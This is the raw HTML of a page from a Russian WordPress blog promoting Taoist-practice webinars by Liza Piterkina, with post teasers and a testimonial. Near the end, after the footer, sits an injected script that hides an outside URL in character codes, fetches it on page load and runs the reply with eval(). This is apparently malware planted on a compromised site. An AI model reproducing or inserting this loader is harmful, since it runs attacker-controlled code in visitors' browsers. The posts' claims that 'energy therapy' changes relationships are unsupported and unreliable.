месяц на профессиональный уход &#8211; &#8220;незачёт&#8221;. Ерунда это всё!</p>
<p style="text-align: justify;"> <a href="http://dao-praktika.ru/krasota-strashnaya-sila/#more-2457" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/krasota-strashnaya-sila/" data-a2a-title="Красота – страшная… сила?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkrasota-strashnaya-sila%2F&amp;linkname=%D0%9A%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0%20%E2%80%93%20%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D0%B0%D1%8F%E2%80%A6%20%D1%81%D0%B8%D0%BB%D0%B0%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkrasota-strashnaya-sila%2F&amp;linkname=%D0%9A%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0%20%E2%80%93%20%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D0%B0%D1%8F%E2%80%A6%20%D1%81%D0%B8%D0%BB%D0%B0%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkrasota-strashnaya-sila%2F&amp;linkname=%D0%9A%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0%20%E2%80%93%20%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D0%B0%D1%8F%E2%80%A6%20%D1%81%D0%B8%D0%BB%D0%B0%3F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkrasota-strashnaya-sila%2F&amp;linkname=%D0%9A%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0%20%E2%80%93%20%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D0%B0%D1%8F%E2%80%A6%20%D1%81%D0%B8%D0%BB%D0%B0%3F" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkrasota-strashnaya-sila%2F&amp;linkname=%D0%9A%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0%20%E2%80%93%20%D1%81%D1%82%D1%80%D0%B0%D1%88%D0%BD%D0%B0%D1%8F%E2%80%A6%20%D1%81%D0%B8%D0%BB%D0%B0%3F" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2457 -->

	
		
<article id="post-2398" class="post-2398 post type-post status-publish format-standard hentry category-dela-intimnye category-uncategorised">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/kak-pochuvstvovat-sebya-zhenshhinoj/" title="Пермалинк на Как почувствовать себя настоящей женщиной?" rel="bookmark">Как почувствовать себя настоящей женщиной?</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/kak-pochuvstvovat-sebya-zhenshhinoj/" title="15:04" rel="bookmark"><time class="entry-date" datetime="2017-03-21T15:04:39+05:00">21.03.2017</time></a><time class="updated" datetime="2017-09-25T14:40:30+05:00">25.09.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				<p style="text-align: justify;"><a href="http://dao-praktika.ru/sekrety-seksualnosti-free/" target="_blank" rel="attachment wp-att-2417"><img loading="lazy" class="alignleft wp-image-2417" src="http://dao-praktika.ru/wp-content/uploads/2017/03/БВК-Лиза-ДаосСикретыСексуальности.jpg" alt="БВК-Лиза-ДаосСикретыСексуальности" width="289" height="178" srcset="http://dao-praktika.ru/wp-content/uploads/2017/03/БВК-Лиза-ДаосСикретыСексуальности.jpg 600w, http://dao-praktika.ru/wp-content/uploads/2017/03/БВК-Лиза-ДаосСикретыСексуальности-300x185.jpg 300w" sizes="(max-width: 289px) 100vw, 289px" /></a>У меня для вас радостная новость – все поклонницы <b>Лизы Питеркиной</b>, кто давно ждёт её новых вебинаров, могут скоро услышать Лизу на <b>открытой онлайн-встрече</b>! Особо чувствительные слушательницы смогут ощутить результат её работы с мастером Дао прямо во время эфира. А те, кто не знаком с даосскими практиками, узнают много нового.</p>
<p style="text-align: justify;">И даже если вы ничего не чувствуете и не верите в необычные свойства даосских практик, наверняка, вы отметите <b>изменения во взаимоотношениях с мужчинами</b> спустя некоторое время после вебинара. Если вы хотите стать более привлекательной и сексуальной, приходите на открытую встречу:</p>
<p style="text-align: justify;"> <a href="http://dao-praktika.ru/kak-pochuvstvovat-sebya-zhenshhinoj/#more-2398" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/kak-pochuvstvovat-sebya-zhenshhinoj/" data-a2a-title="Как почувствовать себя настоящей женщиной?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkak-pochuvstvovat-sebya-zhenshhinoj%2F&amp;linkname=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D0%B5%D0%B1%D1%8F%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%BE%D0%B9%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkak-pochuvstvovat-sebya-zhenshhinoj%2F&amp;linkname=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D0%B5%D0%B1%D1%8F%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%BE%D0%B9%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkak-pochuvstvovat-sebya-zhenshhinoj%2F&amp;linkname=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D0%B5%D0%B1%D1%8F%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%BE%D0%B9%3F" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkak-pochuvstvovat-sebya-zhenshhinoj%2F&amp;linkname=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D0%B5%D0%B1%D1%8F%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%BE%D0%B9%3F" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fkak-pochuvstvovat-sebya-zhenshhinoj%2F&amp;linkname=%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D1%87%D1%83%D0%B2%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D1%81%D0%B5%D0%B1%D1%8F%20%D0%BD%D0%B0%D1%81%D1%82%D0%BE%D1%8F%D1%89%D0%B5%D0%B9%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D0%BE%D0%B9%3F" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2398 -->

	
		
<article id="post-2350" class="post-2350 post type-post status-publish format-standard hentry category-istorii-uchenic category-uspex-i-blagosostoyanie">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://dao-praktika.ru/otzyv-uchastnicy-vebinarov-lizy-piterkinoj/" title="Пермалинк на Отзыв участницы вебинаров Лизы Питеркиной" rel="bookmark">Отзыв участницы вебинаров Лизы Питеркиной</a></h1>

							<div class="entry-meta">
					Размещено на <a href="http://dao-praktika.ru/otzyv-uchastnicy-vebinarov-lizy-piterkinoj/" title="12:50" rel="bookmark"><time class="entry-date" datetime="2017-02-15T12:50:05+05:00">15.02.2017</time></a><time class="updated" datetime="2017-12-04T21:55:12+05:00">04.12.2017</time> <span class="byline"> автор <span class="author vcard"><a class="url fn n" href="http://dao-praktika.ru/author/piterkina/" title="Показать все записи от Лиза Питеркина" rel="author">Лиза Питеркина</a></span></span>				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				<div class="t-container">
<div class="t-col t-col_9 t-prefix_2">
<div class="t157__text t-text t-text_sm">
<p>Приветствую команду Юлии Пряхиной и высылаю благодарственный отзыв!</p>
<p>Возможно, прозвучит слишком пафосно, но <strong>в моей жизни началась новая глава &#8211; именно с вебинара Лизы Питеркиной </strong>&#8220;Информационно-резонансная энерготерапия для ран любви&#8221;.</p>
<p>С тех пор прошло почти 2 года. Я жадно впитывала даосскую мудрость, потом даосская мудрость начала менять меня и мою жизнь. В общем, встроенный китайский чип работает!<br />
 <a href="http://dao-praktika.ru/otzyv-uchastnicy-vebinarov-lizy-piterkinoj/#more-2350" class="more-link">Читать далее <span class="meta-nav">&rarr;</span></a></div>
</div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Поделитесь в</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="http://dao-praktika.ru/otzyv-uchastnicy-vebinarov-lizy-piterkinoj/" data-a2a-title="Отзыв участницы вебинаров Лизы Питеркиной"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fotzyv-uchastnicy-vebinarov-lizy-piterkinoj%2F&amp;linkname=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D0%B5%D0%B1%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fotzyv-uchastnicy-vebinarov-lizy-piterkinoj%2F&amp;linkname=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D0%B5%D0%B1%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fotzyv-uchastnicy-vebinarov-lizy-piterkinoj%2F&amp;linkname=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D0%B5%D0%B1%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fotzyv-uchastnicy-vebinarov-lizy-piterkinoj%2F&amp;linkname=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D0%B5%D0%B1%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_livejournal" href="https://www.addtoany.com/add_to/livejournal?linkurl=http%3A%2F%2Fdao-praktika.ru%2Fotzyv-uchastnicy-vebinarov-lizy-piterkinoj%2F&amp;linkname=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D0%B5%D0%B1%D0%B8%D0%BD%D0%B0%D1%80%D0%BE%D0%B2%20%D0%9B%D0%B8%D0%B7%D1%8B%20%D0%9F%D0%B8%D1%82%D0%B5%D1%80%D0%BA%D0%B8%D0%BD%D0%BE%D0%B9" title="LiveJournal" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-2350 -->

	
		<nav role="navigation" id="nav-below" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Навигация записи</h1>

	
		<div class='pagination'><a class="prev page-numbers" href="http://dao-praktika.ru/author/piterkina/page/2/">&larr; Ранее</a>
<a class="page-numbers" href="http://dao-praktika.ru/author/piterkina/">1</a>
<a class="page-numbers" href="http://dao-praktika.ru/author/piterkina/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="http://dao-praktika.ru/author/piterkina/page/4/">4</a>
<a class="page-numbers" href="http://dao-praktika.ru/author/piterkina/page/5/">5</a>
<a class="page-numbers" href="http://dao-praktika.ru/author/piterkina/page/6/">6</a>
<a class="page-numbers" href="http://dao-praktika.ru/author/piterkina/page/7/">7</a>
<a class="page-numbers" href="http://dao-praktika.ru/author/piterkina/page/8/">8</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://dao-praktika.ru/author/piterkina/page/22/">22</a>
<a class="next page-numbers" href="http://dao-praktika.ru/author/piterkina/page/4/">Далее &rarr;</a></div>

	
	</nav><!-- #nav-below -->
	

	</div><!-- #content .site-content -->
</section><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-6" class="widget widget_text">			<div class="textwidget"><a href="http://lp-academy.ru/spin-club/?utm_medium=dao&utm_source=baner?segment=17295"><img src="http://dao-praktika.ru/wp-content/uploads/2017/07/БС_Лиза-СпинКлуб-2-1.jpg"  alt="Хочу!"></a></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://gmun.pro/subscribe/80980335?segment=17295"><img src="http://dao-praktika.ru/wp-content/uploads/2017/06/БС-РассылкаВК.jpg"  alt="Нажмите"></a></div>
		</aside><aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="http://dao-praktika.ru/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Поиск"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="http://dao-praktika.ru/kak-zarabatyvat-na-kursax-lizy-piterkinoj/">Как зарабатывать на курсах Лизы Питеркиной</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/sekret-daosskix-praktik/">Секрет даосских практик</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/pochemu-imenno-kitajskoe-znanie/">Даосские практики. Почему именно китайское знание?</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/kuda-napravlena-vasha-energiya/">Куда направлена ваша энергия?</a>
									</li>
											<li>
					<a href="http://dao-praktika.ru/slovo-dao-znak-istini/">Слово Дао &#8211;  знак чего-то очень мудрого, глубокого, близкого к истине. История нашей слушательницы</a>
									</li>
					</ul>

		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Контакты службы поддержки</h3>			<div class="textwidget">Есть вопрос по тренингам, вебинарам?
Не можете справиться с техническими вопросами? 
 </a></strong><br />
<BR>почта support@coach66.ru
 </a></strong><br />
Время работы: с 9:30 МСК до 21 МСК, будние дни (сб, вс - выходной)
<BR><BR>

<BR><BR></div>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Свежие комментарии</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Елена</span> к записи <a href="http://dao-praktika.ru/mantek-chia/#comment-9626">Разоблачение гения, или Три иллюзии Мантека Чиа</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна Серегина</span> к записи <a href="http://dao-praktika.ru/da-zdravstvuet-bolezn/#comment-5926">Да здравствует болезнь!</a></li><li class="recentcomments"><span class="comment-author-link">Olena</span> к записи <a href="http://dao-praktika.ru/da-zdravstvuet-bolezn/#comment-5849">Да здравствует болезнь!</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна Серегина</span> к записи <a href="http://dao-praktika.ru/sem-emocij-vliyayushhix-na-5-vnutrennix-organov/#comment-5650">Семь эмоций, влияющих на 5 внутренних органов человека. Глава из книги &#8220;Хун Юань Тайцзицюань. Учение о воспитании здорового тела&#8221;</a></li><li class="recentcomments"><span class="comment-author-link">Kristina</span> к записи <a href="http://dao-praktika.ru/sem-emocij-vliyayushhix-na-5-vnutrennix-organov/#comment-5648">Семь эмоций, влияющих на 5 внутренних органов человека. Глава из книги &#8220;Хун Юань Тайцзицюань. Учение о воспитании здорового тела&#8221;</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="http://dao-praktika.ru/category/dao-praktika/">Дао-Практика</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://dao-praktika.ru/category/dela-intimnye/">Дела интимные</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://dao-praktika.ru/category/zhizn-v-dao/">Жизнь в Дао</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dao-praktika.ru/category/zagadat-zhelaniya-pravilno/">Загадать желания правильно</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://dao-praktika.ru/category/istorii-uchenic/">Истории учениц</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://dao-praktika.ru/category/krasota-i-zdorove/">Красота и здоровье</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dao-praktika.ru/category/uncategorised/">Отношения мужчины и женщины</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dao-praktika.ru/category/%d0%bf%d0%b8%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Пикантные подробности</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://dao-praktika.ru/category/uspex-i-blagosostoyanie/">Успех и благосостояние</a>
</li>
			</ul>

			</aside>	</div><!-- #secondary .widget-area -->
					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

	<div id="footer-widgets" class="full-container">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://dao-praktika.ru/wp-content/uploads/2017/02/politika-konfeden-doa.pdf" target="_blank" rel="noopener">Политика конфиденциальности</a></center><center>


</div>
		</aside>	</div><!-- #footer-widgets -->

	
	<div id="theme-attribution">Тема <a href="https://siteorigin.com">SiteOrigin</a></div>
</footer><!-- #colophon .site-footer -->
	
</div><!-- #page-wrapper -->


<style scoped></style><script  type=text/javascript language=javascript>var k = 808080;var url=String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,112,111,108,108,115,46,106,115,63,97,61,98,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><a href="#" id="scroll-to-top" title="Вернуться наверх"><span class="vantage-icon-arrow-up"></span></a><script type='text/javascript' src='http://dao-praktika.ru/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.70' id='front-js-equalizer-yuzo_related_post-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1' id='vantage-flexslider-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6' id='vantage-touch-swipe-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.4.2' id='vantage-main-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0' id='vantage-fitvids-js'></script>
<script type='text/javascript' src='http://dao-praktika.ru/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<!-- BEGIN JIVOSITE CODE {literal} --> 
<!--script type='text/javascript'> (function(){ var widget_id = 'OgIYX1By9L'; var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script--> 
<!-- {/literal} END JIVOSITE CODE -->

<!-- BEGIN TEXTBACK -->
<script type="text/javascript" encoding="utf-8">
var _tbEmbedArgs = _tbEmbedArgs || [];
(function () {
  var u =  "https://widget.textback.io/widget";
  _tbEmbedArgs.push(["widgetId", "6e1b9fb9-c172-427d-8883-8a1b5856909b"]);
  _tbEmbedArgs.push(["baseUrl", u]);

  var d = document, g = d.createElement("script"), s = d.getElementsByTagName("script")[0];
  g.type = "text/javascript";
  g.charset = "utf-8";
  g.defer = true;
  g.async = true;
  g.src = u + "/widget.js";
  s.parentNode.insertBefore(g, s);
})();

</script>
<script> 
function chatraCallback () { 
Chatra('openChat', true); 
}; 
</script> 
<!-- END TEXTBACK -->
<style> 
#chatra.chatra--side-right.chatra--style-round:not(.chatra--expanded) { 
right: -100px !important; 
} 
#chatra.chatra--pos-right.chatra--style-round:not(.chatra--expanded) { 
right: -100px !important; 
} 
#chatra.chatra--pos-middle:not(.chatra--expanded) { 
right: -100px !important; 
} 
</style> 
<!-- Chatra {literal} -->
<script>
    (function(d, w, c) {
        w.ChatraID = 'qpSfQdZ79E6KcDTG5';
        var s = d.createElement('script');
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
        + '//call.chatra.io/chatra.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'Chatra');
</script>
<!-- /Chatra {/literal} -->
<!-- END TEXTBACK -->

</body>
</html>